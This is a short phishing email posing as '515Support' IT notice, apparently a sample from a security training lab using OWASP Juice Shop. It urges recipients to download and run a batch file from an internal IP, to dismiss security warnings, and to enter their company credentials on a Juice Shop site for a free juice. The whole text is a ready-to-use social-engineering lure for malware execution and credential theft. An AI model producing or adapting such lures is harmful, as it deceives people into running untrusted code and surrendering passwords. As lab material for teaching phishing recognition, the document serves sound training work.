 Dear 515Support customer,
Due to recent equipment changes, your system needs to be altered to provide you with
optimal service. Please follow the link below to access an auto-configuration script that will
download and apply the necessary changes to your system.
http://10.1.16.66/newproxy.bat
Once you have downloaded this file, execute it. Your system may warn you that this is an
unknown program. Don't worry about that. Just agree to allow it to run it anyway. Our in-
house security team wrote this tool, and it is safe to run.
After running the script, close and re-launch your browser to ensure the changes have taken
effect.
Once the change is made, you are invited to visit the local Juice Shop, where you will receive
a free juice on us. We have already set up the discount code by creating an account with your
username and password. So, visit http://juiceshop.local, then log in with your company
credentials to obtain your free juice!
Sincerely,
515Support